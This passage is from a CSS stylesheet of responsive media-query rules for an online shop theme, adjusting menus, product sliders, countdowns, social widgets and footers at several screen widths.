}

.featured-product12 .category-brand-slider {
    width: 20%;
}
.category-hover2 .inner-category-hover .inner-left-category-hover {
    top: 0;
}
.trending-thumb3 {
    width: 70px;
}
.trending-thumb3 a img {
    max-width: 70px;
}
.hotdeal-countdown {
    display: none;
}
.social-home2.social-network li {
    margin-bottom: 10px;
}
.tags-featured-product a {
    margin-left: 25px;
}
.back-to-top {
    right: 0px;
}
.main-featured-left .item-featured-product {
    min-height: 265px;
}
.item-paginav-featured {
    min-height: 350px;
}
.cat-bestsale-slider.slider-home2 .featured-product-info{
    display:none;
}
.list-cat-childrent.no-icon > li {
    padding: 0 8px;
}
.item-featured-product {
    min-height: 273px;
}
.banner-category-hover {
    margin-left: -15px;
    width: 71.54%;
}
.box-facebook .fb-page.fb_iframe_widget > span {
    display: block;
    width: 100%!important;
    height:414px!important;
}
.box-facebook .fb-page.fb_iframe_widget iframe {
    display: block;
    width: 100% !important;
    height:414px!important;
}
.box-facebook .fb-page.fb_iframe_widget {
    display: block;
    width: 100%;
}
.owl-controls{
    display:none!important;
}
.list-category-hover > li{
    height:40px;
}
.small-cat-info {
    height: 46px;
}
.item-adv-simple a::after,.item-adv-simple a::before{
    display:none;
}
.item-product-bestseller .product-thumb {
    width: 40%;
}
.item-product-bestseller .product-info2 {
    width: 60%;
}
.hotdeal-countdown5 {
    margin: 10px 0 5px -5px;
    width: 200px;
}
.hotdeal-countdown5 .time_circles > div {
    height: 67px;
    margin-left: -2px;
    margin-top: -24px;
    width: 67px !important;
}
.list-outlet-brand {
    height: 350px;
}
.box-social.box-twitter iframe{
    height:414px!important;
}
.mobile-access-box.mobile-access-long {
    padding: 69px 25px;
}
}
/*End Screen 1024*/
@media (max-width: 990px){
.item-product-bestseller .product-thumb {
    width: 50%;
}
.item-product-bestseller .product-info2 {
    width: 50%;
}
.list-category-hover > li{
    height:39px;
}
.featured-product12 .category-brand-slider {
    width: 30%;
}
.sidebar-cat-childrent {
    min-height: auto;
}
.deal-title8 {
    text-align: center;
    padding-left: 0;
}
.adv-product-thumb {
    float: none;
    width: auto;
}
.adv-product-info {
    float: none;
    width: auto;
}
.deal-countdown8 {
    float: none;
    margin: auto auto 20px ;
}
.smart-search.search-form8 {
    margin: 0 0px 20px 0px;
    padding: 0;
}
.banner-slider8.simple-owl-slider {
    margin-left: 0;
}
.box-trending8 .trending-thumb3 {
    width: 100px;
}
.box-trending8 .trending-thumb3 a img {
    max-width: 100px;
}
.main-nav.main-nav8 {
    margin: 0;
}
.register-box9 > ul {
    text-align: left;
}
.smart-search.search-form9 {
    margin: 0 0px 20px -30px;
    padding: 0;
}
.main-nav.main-nav7 {
    float: none;
    margin: 10px 0 0;
}
.supperdeal-sidebar {
    margin-right: 0;
}
.popular-cat-slider.slider-home6 {
    padding-left: 0;
    padding-top:0;
}
.search-form4 .smart-search-form input[type="submit"] {
    font-weight: 400;
    width: 80px;
}
.banner-thumb img {
    width: 100%;
}
.smart-search.search-form4 .select-category .category-toggle-link::after {
    font-size: 14px;
    right: 13px;
}
.item-privacy-shipping {
    margin-bottom: 30px;
}
.privacy-shipping {
    margin: 30px 0 0;
}   
.search-form2 .select-category .category-toggle-link {
    padding: 0 15px;
}
.simple-owl-slider {
    margin-right: 0;
}
.single-post-share {
    margin: 20px 0 0;
    text-align: left;
}
.single-post-leading > h2 {
    font-size: 18px;
    margin: 20px 0;
}
.item-post-blog .blog-post-thumb {
    padding-right: 0;
}
.category-home-total {
    width: 30%;
}
.banner-home-category {
    width: 37.9%;
}
.featured-product-category {
    width: 32%;
}
.service-box {
    padding: 0 15px;
}
.main-nav {
    margin-left: 0;
}
.main-nav > ul {
    margin: 0;
}
.main-nav > ul > li > a {
    padding: 0 10px;
}
.category-toggle-link > span {
    display: none;
}
.select-category {
    width: 50px;
}
.select-category .category-toggle-link::after {
    right: 18px;
    font-size: 18px;
}
.smart-search {
    padding: 0 0 0 50px;
    margin-left: -15px;
}
.list-category-toggle.sub-menu-top {
    width: 200px;
}
.cat-mega-menu{
    display:none;
}
.video-about {
    padding-right: 0;
}
.about-full-protec span {
    display: inline-block;
}
.detail-info {
    margin-top: 30px;
    padding-left: 0;
}
.title-tab-detail li {
    display: block;
    margin-bottom: 1px;
    margin-right: 0;
}
.detail-gallery {
    margin-right: 0;
}
.product-list .product-thumb {
    margin-bottom: 15px;
}
.product-list .product-thumb .product-thumb-link {
    margin: auto;
    max-width: 270px;
}
.smart-search.smart-search6 .smart-search-form input[type="text"] {
    padding-left: 65px;
}
.smart-search.smart-search6 .select-category .category-toggle-link::after {
    right: auto;
    width: 50px;
    height: 45px;
    top: 0;
    line-height: 45px;
    left: 0;
}
.smart-search.smart-search6 .select-category .category-toggle-link::after {
    right: 30px;
}
.smart-search.smart-search6 .select-category {
    width: 0;
}
.smart-search.smart-search6 {
    padding: 0 0 0 1px;
}
.contact-top {
    text-align: center;
    margin-bottom: 10px;
}
.top-extra-link {
    text-align: center;
}
.footer-box6{
    padding: 0px!important;
}
.footer-box6 {
    border: none;
    margin-bottom: 30px;
}
.list-footer-box6 {
    margin-bottom: 0;
}
.item-team-gallery,.item-team-circle,.item-team-rectang {
    margin-bottom: 30px;
}
.list-team-box {
    margin-bottom: 0;
    margin-top: 0;
}
.info-circle-thumb {
    top: 30%;
}
.top-extra-link {
    margin-left: 0px;
}
}
/*End Screen 990*/
@media (max-width: 800px){
.item-category-featured-product {
    padding: 0px 20px;
}
.product-thumb .addcart-link.addcart-single,.trending-thumb3 a.addcart-link{
    display:none;
}
.latest-testimo-tab .comment-date-info {
    display: none;
}
.banner-category-hover {
    margin-left: 0;
}
.item-paginav-featured {
    min-height: 245px;
}
.item-from-blog .from-blog-info {
    float: none;
    padding: 15px 0;
    width: auto;
}
.item-from-blog .zoom-image-thumb {
    float: none;
    width: auto;
}
.fromblog-slider .item-from-blog{
    padding: 0 15px;
}
.fromblog-slider{
    margin:0 -15px;
}
.box-trending8 .trending-thumb3 {
    width: 70px;
}
.box-trending8 .trending-thumb3 a img {
    max-width: 70px;
}
.trending-thumb3 a.addcart-link {
    left: 15px;
    top: 15px;
}
.list-trending8 .product-info3 .desc {
    display: none;
}
.item-adv-simple a::before,.item-adv-simple a::after{
    display:none;
}
.contact-top7 > li {
    margin-right: 25px;
}
.main-nav.main-nav7 > ul > li > a {
    padding: 0 11px;
}
.popular-cat-title a {
    padding: 0 15px;
}
.hotdeal-countdown5 {
    margin: 10px 0 3px -5px;
}
.header-nav2.header-nav4 {
    border: none;
}
.header4 {
    border-bottom: 1px solid #e5e5e5;
}
.popular-cat-tab-title li.active a::after {
    display: none;
}
.popular-cat-tab-title > ul {
    bottom: 2px;
}
.popular-listcat {
    padding: 15px 30px;
}
.list-cat-childrent a {
    margin: 0px 15px;
}
.hot-deal-tab-title > label {
    display: none;
}
.hot-deal-tab-title > ul {
    display: block;
    margin: 0;
}
.hot-deal-tab-title {
    height: auto;
}
.hot-deal-tab-title li {
    margin-left: 0;
    margin-right: 15px;
}
.search-form2 .smart-search-form input[type="submit"] {
    font-weight: 400;
    width: 80px;
}
.inner-right-category-hover .small-cat-hover {
    display: none;
}
.banner-category-hover {
    width: 100%;
}
.content-right-category-hover {
    width: 72%;
    float: right;
}
.inner-left-category-hover {
    width: 28%;
}
.search-form2 .smart-search-form::before {
    left: 10px;
}
.search-form2 .smart-search-form input[type="text"] {
    padding: 0 80px 0 35px;
}
.search-form2 .smart-search-form input[type="submit"] {
    width: 80px;
}
.top-toggle-coutdown {
    margin-right: 20px;
}
.top-toggle-info {
    width: 400px;
}
.top-toggle-info .shop-now {
    display:none;
}
.top-info.top-info-left > li {
    margin-right: 20px;
}
.top-info-right > li {
    margin-left: 15px;
}
.item-deal-product .product-thumb,.item-deal-product .product-info {
    float: none;
    width: 100%;
}
.mega-hot-deal .item-deal-product .product-thumb,.mega-hot-deal .item-deal-product .product-info {
    float: left;
    width: 50%;
}
.mega-hot-deal .deal-shop-social{
    display:none;
}
.masonry-list-post .item-post-masonry {
    width: 50%;
}
.check-billing {
    border-right: medium none;
    margin-right:0;
}
.top-info.top-info7 {
    margin-left: -15px;
}
.circle2 {
    margin-bottom: 15px;
}
.list-feature-boxes .row .col-md-6.col-sm-6.col-xs-12:nth-child(2n) {
    padding-left: 15px;
}
.list-feature-boxes .row .col-md-6.col-sm-6.col-xs-12:nth-child(2n+1) {
    padding-right: 15px;
}
.list-outlet-brand ul {
    padding: 0 15px;
}
.list-outlet-brand a {
    padding: 5px 0;
}
.list-outlet-brand {
    height:250px;
}
.sidebar-cat-childrent a {
    padding: 5px 0;
}
.box-bottom-home2 {
    padding: 15px;
    margin-bottom: 30px;
}
.item-service2 {
    padding: 0 15px;
}
.box-from-blog .viewall{
    position:static;
    margin-top:15px;
}
.box-testimo .viewall {
    position: static;
    display: block;
}
.item-trending3 .desc {
    display: none;
}
.trending-thumb3 a img {
    max-width: 70px;
}
.trending-thumb3 {
    width: 70px;
}
.inner-content-text > h2{
    font-size:30px;
}
.banner-content-text {
    margin-top: 20px;
}
.social-home2.social-network li {
    margin-bottom: 10px;
}
.category-hover2 .inner-category-hover .inner-left-category-hover{
    width:28%;
}
.category-hover2 .list-category-hover > li > a {
    padding: 9px 20px 9px 50px;
}
.hot-deals .slider-home4 .list-product-hotdeal > li {
    padding: 15px 10px;
}
.latest-testimo-tab .list-latest-new > li {
    padding: 16px 0;
}
.latest-testimo-tab .latest-post-info > h3 {
    line-height: 20px;
    margin: -7px 0 0px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
.category-hover2 .list-category-hover > li > a {
    padding: 9px 20px 10px 50px;
}
.hot-deal-slider.slider-home2 .hot-deal-product-thumb {
    padding: 10px 19px 0;
}
.box-trending3 .list-trending3 {
    padding: 3px 0;
}
.item-best-seller.item-leading {
    padding-top: 6px;
}
.hot-deals .slider-home4 .list-product-hotdeal > li {
    padding: 12px 10px;
}
}
.item-best-seller.item-leading {
    (;padding-top: 6px;);
}
.hot-deals .slider-home4 .list-product-hotdeal > li {
    (;padding: 12px 10px;);
}
.featured-info-sale {
    min-height: auto;
}
.featured-product-thumb .product-info-cart {
    display: none;
}
.persale-text {
    display: none;
}
.popcat-box {
    padding: 25px 10px;
}
.from-blog-info {
    display: block;
    padding-left: 0;
    vertical-align: top;
    margin-top: 15px;
}
.from-blog-thumb {
    display: block;
}
.box-newsletter form {
    padding-right: 0;
}
.box-newsletter input[type="submit"]{
    position:static;
    margin-top:10px;
}
.new {
    display: none;
}
.item-featured-product {
    min-height: 210px;
}
.featured-product2.red-box .item-featured-product {
    min-height: 260px;
}
.hot-deal-tab-slider.hot-deal-tab-slider12 {
    margin-top: 50px;
}
.content-popular11 .popular-cat-title ul li+li+li+li+li+li{
    display:none;
}
.featured-product2.featured-product-cat .product-rating.rating-style2 {
    display: none;
}
.featured-product-cat .main-featured-left .item-featured-product {
    min-height: 195px;
}
.featured-product2 .adv-featured-product {
    margin-right: 0px;
}
.search-form4 .smart-search-form input[type="text"] {
    padding: 0 10px;
}
.supper-deal6 .popular-cat-slider.slider-home6 {
    padding-top: 0;
}
.product-bestseller-slider .slider-home2 .item-product-bestseller {
    (;padding: 24px 0;);
}
.list-tab-product {
    min-height: 0;
}
.mobile-access-thumb  a:hover::before,.mobile-access-thumb  a:hover::after {
    display:none;
}
.box-facebook .fb-page.fb_iframe_widget > span {
    height:300px!important;
}
.box-facebook .fb-page.fb_iframe_widget iframe {
    height:300px!important;
}
.box-social.box-twitter iframe {
    height: 300px !important;
}
.box-best-seller3 .ad-best-seller{
    margin-bottom:30px;
}
.mobile-access-box.mobile-access-long {
    padding: 39px 25px;
}
.box-trending8 .list-trending8 {
    border: 1px solid #e5e5e5;
    padding: 9px 0px;
}
.box-trending9 .list-trending8 {
    padding: 6px 0;
}
.list-trending9 .item-trending3 {
    padding: 17px 10px 17px 20px;
}
.adv-sidebar9 .sidebar-cat-childrent {
    min-height: 230px;
}
.category-adv .sidebar-cat-childrent {
    min-height: 200px;
}
.category-adv .item-cat-brand img {
    max-width: 155px;
}
.featured-product12 .item-category-featured-product {
    (;padding: 0px 20px;);
}
.featured-product12 .item-category-featured-product .product-info {
    (;padding: 19px 0;);
}
}
/*End Screen 800*/
@media (max-width: 767px){
    .cross-sells .col-md-3{
        width: 50%;
    }
    .cross-sells .col-md-3:nth-child(2n+1){
        clear: both;
    }
.footer-box6{
    min-height:0;
}
.adv-sidebar9 .sidebar-cat-childrent > li {
    border-bottom: 1px solid #e5e5e5;
}
.popular-cat-title li.active::after{
    display:none;
}
.box-trending8 .list-trending8 {
    padding:0px;
}
.item-online-shipping {
    min-height: auto;
}
.item-featured-product ,.item-paginav-featured{
    min-height: auto!important;
}
.popular-cat-label label{
    display:block;
    padding: 0 15px;
}
.featured-product12 .item-category-featured-product:first-child {
    border-bottom: none;
}
.featured-product12 .category-brand-slider {
    position: static;
    width: auto;
}
.item-trending3 .desc {
    display: block;
}
.trending-thumb3 a img {
    max-width: 100px;
}
.trending-thumb3 {
    width: 100px;
}
.item-product-bestseller .product-info2 {
    margin-top: 10%;
}
.list-chart-processbar .item-progressbar {
    float: none !important;
    margin-bottom: 30px;
}
.detail-info {
    margin-top: 15px;
}
.title-detail {
    font-size: 18px;
}
.product-related-info {
    margin-top: 10%;
}
.content-shop {
    margin-top: 0;
}
.item-product-right .product-info {
    margin-top: 10%;
}
.content-mini-cart{
    width:290px;
}
.contact-top7 {
    text-align: center;
}
.top-info.top-info7 {
    margin-top: 10px;
}
.logo7 {
    margin: 0 0 10px;
    text-align: center;
}
.main-nav.main-nav7 .toggle-mobile-menu::after {
    right: auto;
    left:0;
}
.main-nav.main-nav7  .toggle-mobile-menu {
    text-align: right;
    z-index:9999;
}
.main-nav.main-nav7 > ul{
    right:auto;
    left:0;
}
.mini-cart.mini-cart-7 {
    margin-top: 10px;
}
.main-nav.main-nav7  .toggle-mobile-menu span{
    margin-right:-45px;
    color:#fff;
}
.list-footer-box6 {
    margin-bottom: 0;
}
.payment6.payment-method > label {
    display: block;
    margin: 0 0 10px 5px;
}
.payment6.payment-method {
    margin: 10px 0 0 -5px;
}

.supperdeal-sidebar {
    padding-right: 15px;
}
.logo5 {
    text-align: center;
}
.popular-cat-title li {
    border-bottom: 1px solid #e5e5e5;
    display: block;
}
.hotdeal-countdown5 {
    margin: 10px 0 3px 0px;
}
.header-nav5 {
    float: right;
    margin-top: -62px;
    z-index: 999;
    position: relative;
    margin-bottom: addadpx;
}
.main-nav.main-nav5 {
    float: right;
    margin: 0;
}
.banner-slider5.simple-owl-slider {
    margin-top: 30px;
}
.sidebar-cat-brand {
    margin-right: 0;
}
.slider-home5.brand-cat-slider .wrap-item.owl-theme .owl-controls {
    left: 0;
    right: auto;
    top: -30px;
}
.slider-home5.hot-category-slider .wrap-item.owl-theme .owl-controls {
    top: -30px;
    right: 0;
}
.item-banner5 .banner-info {
    display: none;
}
.main-nav.main-nav3 .toggle-mobile-menu::after{
    background:#E0CB26;
}
.wrap-cart-info3 {
    margin-left: 0;
    float: left;
    margin-top: 30px;
}
.header-nav3 {
    background: transparent none repeat scroll 0 0;
    float: right;
    margin-top: -62px;
}
.sub-header2 {
    padding-bottom: 10px;
}
.content-page {
    margin-top: 0;
}
.check-address .form-my-account {
    float: none;
    margin-top: 30px;
}
.item-post-blog .blog-post-thumb {
    margin-bottom: 20px;
}
.list-post-tab .zoom-image-thumb a {
    width: 100px;
}
.item-contact-info::after{
    display:none;
}
.item-contact-info {
    margin-bottom: 30px;
}
.list-contact-info {
    margin-bottom: 0;
}
.contact-info-page {
    padding: 40px 0;
}
.protect-video {
    margin-top: 50px;
}
.video-about {
    text-align: left;
}
.about-review {
    border-top: 2px solid #e5e5e5;
    margin-top: 45px;
    padding-top: 45px;
}
.item-about-review.last-item {
    margin: 0;
}
.category-home-total {
    width: 50%;
}
.banner-home-category {
    width: 50%;
}
.featured-product-category {
    width: 100%;
}
.item-category-featured-product {
    border-top: 1px solid #e5e5e5;
}
.super-deal-countdown {
    float: none;
}
.super-deal-header {    
    padding: 15px;
}
.inner-list-service {
    padding: 15px 0;
    margin-top: 30px;
}
.service-thumb {
    width: 70px;
}
.service-box {
    padding: 15px;
}
/*Start Menu*/
.header-nav {
    margin: 20px 0 30px;
    border-bottom: 1px solid #e5e5e5;
}
.main-nav {
    position: relative;
    background: transparent!important;
}
.main-nav > ul {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    width: 290px;
    z-index: 999;
    background: #fff;
    border: 1px solid #e5e5e5;
}
.toggle-mobile-menu {
    display: block;
    height: 40px;
    line-height: 40px;
}
.toggle-mobile-menu > span {
    color: #333;
    display: block;
    font-weight: 700;
    margin-left: -30px;
    text-transform: uppercase;
}

.main-nav > ul > li {
    display: block;
    margin: 0 15px;
}
.main-nav > ul > li > a {
    border-bottom: 1px solid #e5e5e5;
    color: #333;
    font-weight: 400;
    height: 40px!important;
    line-height: 40px!important;
}
.main-nav > ul > li > a:hover {
    color: #fe9c00!important;
    background: transparent!important;
}
.main-nav > ul > li:last-child > a {
    border: medium none;
}
.main-nav > ul > li.menu-item-has-children > a::after {
    position: absolute;
    right: 0;
    top: 0;
}
.main-nav > ul > li .sub-menu::after {
    display: none;
}
.main-nav > ul > li .sub-menu {
    display: none;
    width: 100%;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children>.sub-menu{
    left:0;
    top:100%;
    margin-top:1px;
}
.main-nav > ul > li.menu-item-has-children li.menu-item-has-children> a::after {
    content: "\f107";
    top:13px;
}
/*End Menu*/
.top-menu {
    border-bottom: 1px solid #e5e5e5;
    margin: 0 -15px;
    text-align: center;
}
.top-info > li {
    float: none;
    display: inline-block;
}
.top-info {
    float: none;
    text-align: center;
}
.logo {
    text-align: center;
}
.smart-search {
    margin: 15px 0 0!important;
}
.sub-menu-top{
    right:auto;
    left:0;
}
.list-category-dropdown {
    border: 1px solid #e5e5e5;
}
.payment-method {
    margin: 10px 0 0 -12px;
    text-align: left;
}
.menu-footer {
    margin-bottom: -10px;
    margin-top: 20px;
}
.menu-footer li:first-child > a {
    border: medium none;
    padding-left: 0;
}
.menu-footer li {
    margin-bottom: 10px;
}
.social-footer {
    text-align: left;
    margin-top: 20px;
}
.social-footer ul {
    margin: 0 0 0 -10px;
}
.footer-bottom {
    padding: 20px 0;
}
.list-tags-category {
    padding: 30px 0 10px;
}
.content-tab-product {
    margin-top: 4px;
}
.box-adv-col2 .item-adv-simple{
    margin-bottom: 30px;
}
.item-adv-simple {
    margin-bottom: 30px;
}
.box-adv-col2 {
    margin-bottom: 0px;
}
.sort-pagi-bar {
    float: none;
}
.account-register .form-my-account {
    float: none;
    margin-top: 30px;
}
.mini-cart.mini-cart-2 {
    float: left;
    margin-right: 15px;
}
.wrap-register-cart {
    margin-top: 25px;
    width: 100%;
}
.logo2 {
    text-align: center;
}
.header-mini-cart2 .total-mini-cart-item {
    right: auto;
    top: -8px;
    left: -7px;
}
.mini-cart.mini-cart-2 .content-mini-cart {
    right: auto;
    width: 290px;
    left: 0;
}
.register-box {
    border-right: none;
}
.header-nav2 {
    background: transparent;
    margin-top: -60px;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 20px;
    float:right;
}
.main-nav.main-nav2 .toggle-mobile-menu > span{
    display:none;
}
.content-right-category-hover {
    display: none;
}
.content-left-category-hover {
    position: relative;
}
.inner-left-category-hover {
    width: 100%;
}
.featured-product-sidebar ,.featured-product-content{
    width: 100%;
}
.featured-list-brand li {
    display: inline-block;
}
.list-cat-childrent {
    text-align: center;
}
.item-featured-product {
    width: 100%;
    border-bottom: 1px solid #e5e5e5!important;
}
.list-cat-childrent.no-icon a {
    padding: 0px;
}
.list-cat-childrent.no-icon > li::after {
    display: none;
}
.list-cat-childrent.no-icon > li {
    height: auto;
    margin-bottom: 15px;
}
.main-featured-left,.main-featured-right{
    width:100%;
}
.world-ad-box > img {
    width: 100%;
}
.findin-store {
    text-align: left;
    margin-top: 10px;
}
.social-footer.social-footer3.social-network > ul {
    margin: 0 0 0 -10px;
}
.popular-cat-tab-title li.active a::after {
    display: block;
}
.popular-cat-tab-title > ul {
    bottom: 10px;
}
.sub-header4 {
    padding-bottom: 10px;
}
.header4 {
    padding: 10px 0 20px;
}
.best-seller-header > ul {
    display: block;
    margin-left:-45px;
}
.best-seller-header .title {
    display: block;
}
.best-seller-header li.active::after {
    display: none;
}
.item-order-policy {
    border-right: none;
}
.item-order-policy > ul{
    text-align:left;
}
.item-order-policy > ul li {
    max-width: none;
}
.social-footer.social-footer4.social-network ul {
    margin: 10px 0 0 -10px;
}
.logo4 {
    text-align: center;
}
.logo6 {
    text-align: center;
}
.top-extra-link > a {
    margin-left: 0;
    padding: 0 15px;
}
.category-dropdown.category-dropdown6 .title-category-dropdown::before{
    display:none;
}
.category-dropdown.category-dropdown6 .title-category-dropdown {
    width: 50px;
    height: 40px;
    line-height: 40px;
}
.main-nav.main-nav6 .toggle-mobile-menu {
    text-align: right;
    position: relative;
    z-index: 9999;
}
.main-nav.main-nav6 .toggle-mobile-menu > span {
    margin-right: -30px;
}
.main-nav.main-nav6 .toggle-mobile-menu::after {
    left: 0;
    right: auto;
    background:#4BAE4F;
}
.header-nav6 {
    margin-top: 30px;
}
.main-nav.main-nav6 > ul {
    right: auto;
    left: 0;
}
.main-nav.main-nav6 > ul > li.current-menu-item > a::before, .main-nav.main-nav6 > ul > li:hover > a::before{
    display:none;
}
.main-nav.main-nav6 > ul > li.current-menu-item > a, .main-nav.main-nav6 > ul > li:hover > a {
    background: transparent;
    color: #4BAE4F;
}
.slider-banner6.simple-owl-slider {
    margin: 0 0px 30px 0;
}
.footer-box6.first-item{
    margin-bottom:30px
}
.footer-box6 {
    margin-bottom: 0;
}
.item-adv-simple.item-ad7 {
    margin-bottom: 10px;
}
.footer-box7 .social-footer.social-network {
    margin: 0px 0;
}
.footer-bottom6.footer-bottom7 {
    margin-top: -30px;
}
.list-cat-great-deal a span::after {
    display: none;
}
.item-service2 {
    padding: 15px;
}
.item-box-filter {
    width: 50%!important;
}
.logo8 {
    text-align: center;
}
.register-box9 {
    margin-bottom: 10px;
}
.register-box9 ul{
    text-align:center;
}
.main-nav.main-nav8 {
    float: right;
    margin-top: -60px;
}
.register-box8 ul {
    margin-top: 30px;
    text-align: left;
}
.banner-slider8.simple-owl-slider {
    margin: 0 0 30px;
}
.content-top8 .box-trending8 {
    margin-top: 0;
}
.box-trending8 .trending-thumb3 {
    width: 100px;
}
.box-trending8 .trending-thumb3 a img {
    max-width: 100px;
}
.trending-thumb3 a.addcart-link {
    left: 30px;
    top: 40px;
}
.list-trending8 .product-info3 .desc {
    display: block;
}
.list-trending8 {
    border: 1px solid #e5e5e5;
}
.box-trending8.box-border {
    margin-bottom: 30px;
}
.product-advert::after{
    display:none;
}
.item-adv9.box-right {
    margin-left: 0;
    margin-top: 30px;
}
.footer-contact6 .social-footer.social-network {
    margin-left: 0px;
}
.item-adv9.box-left {
    padding-right: 0;
}
.main-nav9 .toggle-mobile-menu::after{
    background:#3EBB51;
}
.category-hover.category-hover2{
    display:none;
}
.featured-product-content {
    border: none;
}
.item-featured-product {
    border-left: none;
}
.privacy-shipping.privacy-shipping11 {
    margin: 30px 0 10px;
}
.content-popular11 {
    margin-bottom: 30px;
}
.footer-bottom5 .payment2.payment-method {
    margin: 10px 0 0 -5px;
}
.main-nav.main-nav10 {
    margin: 0;
}
.main-nav.main-nav10 .toggle-mobile-menu > span {
    color: #fff;
    margin-left: 0;
}
.item-banner10 .banner-info{
    display:none;
}
.list-partner10 {
    margin: -30px 0 30px;
}
.box-adv10 .item-adv-simple {
    margin-bottom: 30px;
}
.box-adv10 .item-adv-simple {
    margin-bottom: 30px;
}
.box-category10 {
    margin-bottom: 30px;
}
.box-category10 .large-cat-hover {
    width: 100%;
}
.box-category10 .small-cat-hover {
   display:none;
}
.item-featured-product {
    min-height: auto;
}
.sidebar-cat-childrent a {
    padding: 10px 0 12px;
}
.content-cat-parent .item-adv-simple {
    padding-bottom: 20px;
    border-bottom: 1px solid #e5e5e5;
}
.sidebar-cat-brand .sidebar-cat-childrent {
    min-height: auto;
}
.back-to-top {
    display: none;
}
.box-bottom-home2{
    margin-bottom:0;
}
.outlet-brand{
    border:none;
    margin:0;
}
.outlet-adv {
    padding: 15px;
    margin-left: 0;
}
.adv-sidebar9 .sidebar-cat-childrent {
    min-height: auto;
}
.box-trending8 .trending-thumb3 a img {
    max-width: 200px;
}
.box-trending8 .trending-thumb3 {
    width: 200px;
}
.item-trending3 .product-info3{
    padding-top:5%;
}
.item-special .zoom-image-thumb img {
    max-width: 200px;
}
.item-special li .product-info5 {
    padding-top: 5%;
}
.list-product-hotdeal .zoom-image-thumb img {
    max-width: 200px;
}
.list-product-hotdeal .product-info {
    padding-top: 5%;
}
.featured-product-info.product-info2 {
    padding-top: 5%;
}

.adv-sidebar9 .item-adv-simple,.adv-sidebar9 .list-brand-zoom{
    display:none;
}
.list-categorybox .category-adv-sidebar{
    width: 100%;
}
.list-categorybox .category-adv-content {
    width: 100%;
}
.adv-sidebar9 .sidebar-cat-childrent {
    min-height: 0px;
}
.list-categorybox .list-product-cat {
    border-left: none;
}
.category-adv-sidebar,.category-adv-content {
    width: 100%;
}
.category-adv.box-left .list-img-video {
    border-left: none; 
}
.category-adv.box-right .list-img-video {
    border-right: none; 
}
.desc-hidden {
    display: block;
}
.latest-testimo-tab .comment-date-info {
    display: block;
}
.latest-testimo-tab .latest-post-info {
    padding-top: 10%;
}
.trending-thumb3 a img {
    max-width: 200px;
}
.trending-thumb3 {
    width: 200px;
}
.list-product-hotdeal .zoom-image-thumb {
    width: 200px;
}
.item-special li .zoom-image-thumb {
    width: 200px;
}
.item-service2 {
    max-width: 290px;
    margin: auto;
    border:none;
}
.list-cat-great-deal img {
    display: none;
}
.list-cat-great-deal > li {
    min-width: auto;
    padding: 0 15px;
    border: 1px solid #e5e5e5;
    height: 40px;
    line-height: 40px;
    margin: 0 5px 10px;
}
.list-cat-great-deal > li.active{
    border-color:#fe9c00;
}
.banner-home-category,.category-home-total .category-filter-slider,.category-home-total .category-brand-slider {
    display: none;
}
.category-home-total {
    width: 100%;
}
.category-home-total .list-child-category {
    min-height: 0;
}
.category-home-total .list-child-category ul {
    padding: 0;
}
.logo3 {
    text-align: center;
}
.online-shipping {
    padding: 0 15px 30px;
}
.mega-menu{
    display:none;
}
.main-nav > ul > li.has-mega-menu > a::before,.main-nav > ul > li.has-mega-menu > a::after {
    display:none!important;
}
}
/*End Screen 767*/
@media (max-width: 480px){
.item-special li .zoom-image-thumb {
    width: 100px;
}
.list-product-hotdeal .zoom-image-thumb {
    width: 100px;
}
.trending-thumb3 a img {
    max-width: 100px;
}
.trending-thumb3 {
    width: 100px;
}
.latest-testimo-tab .comment-date-info {
    display: none;
}
.desc-hidden {
    display: none;
}
.item-special .zoom-image-thumb img,.list-product-hotdeal .zoom-image-thumb img {
    max-width: 100px;
}
.mobile-access-col2 .product-info3 {
    padding-top: 0;
    margin-top: 0;
}
.box-trending8 .trending-thumb3 a img {
    max-width: 100px;
}
.box-trending8 .trending-thumb3 {
    width: 100px;
}
.hot-deal-tab-title {
    padding-right: 20px;
}
.list-child-category {
    min-height: auto;
}
.category-filter-title li {
    display: block;
    font-size: 14px;
    margin:0;
}
.header-product-filter > h2{
    font-size:18px;
}
.title-home3 {
    margin: 0 0 25px;
    font-size:20px;
}
.quick-category a {
    margin-right: 7px;
    padding-right: 10px;
}
.item-paginav-featured{
    border-right:none;
}
.popcat-list-box > h2::after{
    display:none;
}
.deal-cat-title li {
    display: block;
}
.box-category10 {
    padding-left: 0;
}
.box-category10 .content-left-category-hover {
    position: static;
    width: 100%;
}
.box-category10 .category-brand-slider {
    position:static;
}
.box-category10 .large-cat-hover {
    border:1px solid #e5e5e5;
}
.item-banner9 .banner-info{
    display:none;
}
.item-banner8 .banner-info {
    padding-left: 50px;
}
.newsletter-footer.newsletter-footer8 {
    padding: 30px;
}
.newsletter-footer.newsletter-footer8 label {
    margin: 0 0 10px;
    position:static;
}
.great-deal-countdown .time_circles > div::after {
    right: -10px;
    top: 4px;
}
.great-deal-countdown .time_circles > div {
    border: 2px solid #fe9c00;
    font-size: 14px;
    margin: 0 6px;
    width: 60px !important;
}
.best-seller-header li {
    display: block;
    margin-bottom: 10px;
}
.popular-cat-tab-title .viewall {
    top: -20px;
}
.adv-sale3 {
    display: none;
}
.popular-cat-tab-title li.active a {
    font-size: 14px;
}
.thenew-info {
    display: none;
}
.dealoff-countdown {
    top: -30px;
}
.popular-cat-tab-title .viewall {
    display: none;
}
.main-featured-left .item-featured-product {
    width: 100%;
    border-bottom: 1px solid #e5e5e5;
}
.item-paginav-featured {
    width: 100%;
}
.hot-deal-tab-title {
    padding-right: 55px;
}
.product-pagi-nav {
    display: block;
    margin: 10px 0 0;
}
.product-per-page {
    margin-left: 7px;
}
.partner-link {
    width: 33.334%;
}
.category-home-total {
    width: 100%;
}
.banner-home-category {
    width: 100%;
}
.banner-home-category .item-adv-simple{
    margin-bottom:0;
}

.masonry-list-post .item-post-masonry {
    width: 100%;
}
.size-chart {
    display: none;
}
.product-list .product-info-cart {
    margin-top: 15px;
    position: static;
}
.shop-slider-info {
    display: none;
}
.banner-shop-slider {
    margin-bottom: 30px;
}
.list-shop-cat {
    padding: 15px;
}
.item-from-blog .from-blog-info {
    padding: 15px 0 0;
    width: 100%;
}
.item-from-blog .zoom-image-thumb {
    width: 100%;
}
.item-banner7 .banner-info{
    display:none;
}
.list-shop-cat li {
    display: block;
}
.list-shop-cat a span {
    border-radius: 0;
}
.list-shop-cat a {
    border-radius: 0;
}
.top-info .top-language,.top-info .top-currency{
    display:none;
}
